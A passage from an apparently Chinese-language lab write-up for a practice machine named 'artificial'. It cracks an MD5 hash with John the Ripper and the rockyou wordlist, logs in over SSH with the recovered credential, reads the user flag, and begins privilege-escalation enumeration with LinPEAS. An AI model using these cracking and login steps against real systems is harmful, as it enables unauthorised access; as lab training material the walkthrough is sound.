
- 将该密码哈希保存至txt文本中以便爆破
echo 'c99175974b6e192936d97224638a34f8' > password_hash.txt使用john对该密码哈希进行爆破
john password_hash.txt --wordlist=../Dictionary/rockyou.txt --format=Raw-MD5
gael:mattp005numbertwo
使用该凭据成功登录靶机SSH服务
ssh gael@10.10.11.74
- 在当前用户目录下找到user.txt文件
gael@artificial:~$ ls
user.txt
gael@artificial:~$ pwd
/home/gael
gael@artificial:~$ cat user.txt
63430a6b4d31bd66738a5112efa8d939
权限提升
- 使用LinPEAS跑一遍,有两个正在监听的端口分别是5000和9898端口

- 发现一个属于root的当前用户可读文件
